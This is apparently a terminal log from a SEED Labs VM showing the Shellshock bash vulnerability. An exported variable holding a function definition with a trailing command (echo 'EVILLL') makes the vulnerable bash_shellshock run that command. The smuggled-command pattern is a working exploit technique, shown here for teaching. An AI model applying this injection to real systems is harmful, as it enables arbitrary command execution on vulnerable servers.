 [02/06/23]seed@VM:~$ foo='() { echo "I am a function!"; }; echo "EVILLL";'
[02/06/23]seed@VM:~$ echo $foo
() { echo "I am a function!"; }; echo "EVILLL";
[02/06/23]seed@VM:~$ export foo
[02/06/23]seed@VM:~$ bash_shellshock
EVILLL
[02/06/23]seed@VM:~$ echo $foo

[02/06/23]seed@VM:~$ declare -f foo
foo ()
{
    echo "I am a function!"
}
[02/06/23]seed@VM:~$